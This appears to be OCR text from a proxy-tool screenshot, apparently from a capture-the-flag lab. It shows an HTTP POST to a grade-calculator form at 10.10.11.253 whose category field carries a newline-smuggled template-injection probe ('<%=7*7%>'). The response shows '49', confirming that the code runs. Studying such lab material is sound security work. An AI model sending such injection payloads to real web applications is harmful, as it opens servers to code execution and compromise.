 美化 Raw Hex \n
2 Host: 10.10.11.253
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 179
9 Origin : http://10.10.11.253
10 Connection : close
11 Referer : http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests : 1
13
14 category1 =1%0a%3C%25=7*7%25%3E &grade1 =2&weight1 =62&
category2 =2&grade2 =2&weight2 =13&category3 =3&grade3 =9&
weight3 =12&category4 =45&grade4 =1&weight4 =13&category5 =5&
grade5 =94&weight5 =0
搜索... 0匹配
完成
美化 Raw Hex 页面渲染
Category Grade Weight (%)
Submit
Please enter a maximum of five category names, your
grade in them out of 100, and their weight. Enter "N/A"
into the category field and 0 into the grade and weight
fields if you are not using a row.
Your total grade is 2%
1 49 1%
2: 0%
5,577